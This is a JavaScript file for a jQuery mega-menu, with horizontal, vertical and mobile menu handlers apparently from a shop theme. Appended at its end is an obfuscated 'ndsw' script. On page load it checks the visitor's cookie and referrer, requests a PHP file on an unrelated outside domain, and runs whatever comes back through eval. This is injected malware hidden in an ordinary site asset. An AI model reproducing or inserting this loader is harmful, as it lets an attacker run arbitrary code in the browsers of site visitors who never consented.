        return;

      $submenu.removeClass('cbp-notfit');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        $listItems.eq( current ).removeClass( 'cbp-hropen' );
      }

      if( current === idx ) {
        $item.removeClass( 'cbp-hropen' );
        current = -1;

      }
      else {
        $submenu.addClass( 'cbp-show' );
        iqitmenuwidth = $header.width();
        iqititemposition = $item.offset().left - $header.offset().left;

        if((iqitmenuwidth-iqititemposition)<=$submenu.width())
        {
          $submenu.addClass( 'cbp-notfit' );
        }

        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }



      return false;

    }

    function close( event ) {
      $listItems.eq( current ).removeClass( 'cbp-hropen' );
      current = -1;
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpHorizontalMenu.init();

});

$(document).ready(function(){

  $('.cbp-vertical-on-top').on( 'mouseover', function() {
    $(this).addClass('cbp-vert-expanded');
  });

  $('.cbp-vertical-on-top').on( 'mouseleave', function() {
    $(this).removeClass('cbp-vert-expanded');
  });



  cbpVerticalmenu = (function(test) {

    var menuId = '#cbp-hrmenu1-ul',
        $listItems = $( menuId + ' > li'  ),
        $menuItems = $listItems.children( 'a' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1,
        currentlevel = -1;

    $listItems.has('ul').find(' > a').doubleTapToGo();



    function init() {

      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });

      $( window ).resize(function() {
        $('cbp-hrmenu-tab').not('.cbp-hropen').find( '.cbp-hrsub-wrapper' ).removeAttr( 'style' );
      });
    }

    function dnthing( event ) {

    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function open( event ) {


      $othemenuitem = $('#cbp-hrmenu').find('.cbp-hropen');

      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      closeElement($othemenuitem);

      cbpHorizontalMenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();

      if(current == idx )
        return;

      $submenu = $item.find('.cbp-hrsub');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        closeElement($listItems.eq( current ));
      }

      if( current === idx ) {
        closeElement($item);
        current = -1;
      }
      else {
        $submenu.parent().width($(iqitmegamenu.containerSelector).width()-$(menuId).width());
        callerHeight = $item.height();
        $submenu.parent().css( { marginLeft : $item.innerWidth()+"px", marginRight : $item.innerWidth()+"px", marginTop : -callerHeight+"px" } );
        $submenu.addClass( 'cbp-show' );
        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }

      return false;
    }

    function close( event ) {
      closeElement($listItems.eq( current ));
      current = -1;
    }

    function closeElement( $element ) {
      $element.removeClass( 'cbp-hropen' );
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpVerticalmenu.init();

});


$(document).ready(function(){

  var iqitMobileMenu = (function() {

    var $menu = $('#iqitmegamenu-mobile');
    var $expander = $menu.find('.mm-expand');

    $menu.on('click', function (e) {
      e.stopPropagation()
    });

    $expander.on('click', function () {
      $(this).parent().toggleClass('show');
    });
  });

  iqitMobileMenu();
  
});



;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}